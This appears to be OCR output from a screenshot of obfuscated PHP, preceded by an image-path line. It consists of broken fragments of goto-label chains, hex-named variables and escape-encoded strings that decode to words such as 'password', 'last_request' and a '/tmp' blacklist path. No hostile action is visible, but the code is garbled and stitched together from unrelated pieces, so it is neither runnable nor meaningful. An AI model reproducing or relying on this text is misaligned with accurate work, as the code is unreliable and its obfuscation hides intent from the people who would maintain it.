
ST
[
"\x70\141\x73\163\167\x6f\x72\x64"
])); 
goto
 bfd
c808799726c0eda83f3603990c962b; fe1dc87106b0102a84
65\x73\x74\x73"
 => 
0
, 
"\154\141\163\164\x5f\x72\x6
07d74a4103b: 
$Afa23c629e157f4e55943a2d45bc7bce
 = j
3bd7f19fd80e2: caf8a07a8b347b093ebd50f47a60e153: 
g
"\x6c\x61\163\x74\x5f\162\x65\x71\x75\x65\x73\x7
6ee50a6331b464fdee0f2d47c94
[
"\x6c\141\x73\x74\x5f
a28cf2358a56050aa531d1ee0a8d4f; c6e510b2534809a443
T_ON_ERROR)); 
goto
 C4f7c549ea7f1adc441df51c8833cb6
6a8271b: 
return
; 
goto
 affc74447818cb2778b972bea65f
164\155\x70\x2f\x62\x6c\141\143\x6b\x6c\151\163\16
f2a29
 = 
array
(
"\x64\141\164\x61"
 => 
array
(
"\x6d\x7
"
 => 
1
)); 
goto
 c6e510b2534809a44397b9f0d9ea0617; E
Eb37932aba8bc967ed93721266cceab7: B0fb7ac10d231197
f0d536c8aa0b2f779: 
goto
 Eb37932aba8bc967ed93721266
\x45"
], 
$A83940e5378a0c0353bdedf250915dcc
)) { 
goto
5: 
$Fa6f56ee50a6331b464fdee0f2d47c94
[
"\154\141\x73
 F29d31366de9bf45d42eea3926cef4e1; D149486f558a74e5a55f205ff5ed69f2: c5860ce391e4191fbcfe3b179a8f9f28: 
Stats